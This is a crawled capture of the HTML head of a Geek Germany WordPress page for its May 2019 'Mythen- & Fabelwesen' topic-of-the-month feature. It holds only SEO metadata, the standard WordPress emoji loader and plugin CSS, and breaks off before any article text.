

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/thema-des-monats-mythen-fabelwesen/
body_size: 28760
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Thema des Monats: Mythen- &#038; Fabelwesen">
<meta name="twitter:description" content="Innerhalb der Sparte „Thema des Monats“ behandeln wir ausgewählte Titel einer von unseren Lesern bestimmten Thematik.Im Mai 2019 behandeln wir Medienwerke, die sich um Mythen- &amp; Fabelwes">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2017/10/GG.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thema des Monats: Mythen- &amp; Fabelwesen &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/thema-des-monats-mythen-fabelwesen/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thema des Monats: Mythen- &amp; Fabelwesen &#8902; Geek Germany" />
	<meta property="og:description" content="Innerhalb der Sparte „Thema des Monats“ behandeln wir ausgewählte Titel einer von unseren Lesern bestimmten Thematik. Im Mai 2019 behandeln wir" />
	<meta property="og:url" content="https://www.geek-germany.de/thema-des-monats-mythen-fabelwesen/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2019-05-04T13:00:00+00:00" />
	<meta property="article:modified_time" content="2019-05-04T12:09:48+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2017/10/GG.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Redaktion" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/thema-des-monats-mythen-fabelwesen/","url":"https://www.geek-germany.de/thema-des-monats-mythen-fabelwesen/","name":"Thema des Monats: Mythen- & Fabelwesen &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/thema-des-monats-mythen-fabelwesen/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/thema-des-monats-mythen-fabelwesen/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2017/10/GG.jpg","datePublished":"2019-05-04T13:00:00+00:00","dateModified":"2019-05-04T12:09:48+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003"},"breadcrumb":{"@id":"https://www.geek-germany.de/thema-des-monats-mythen-fabelwesen/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/thema-des-monats-mythen-fabelwesen/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/thema-des-monats-mythen-fabelwesen/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2017/10/GG.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2017/10/GG.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/thema-des-monats-mythen-fabelwesen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Thema des Monats: Mythen- &#038; Fabelwesen"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003","name":"Redaktion","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","contentUrl":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","caption":"Redaktion"},"url":"https://www.geek-germany.de/author/redaktion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Thema des Monats: Mythen- &#038; Fabelwesen-Kommentar-Feed" href="https://www.geek-germany.de/thema-des-monats-mythen-fabelwesen/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], 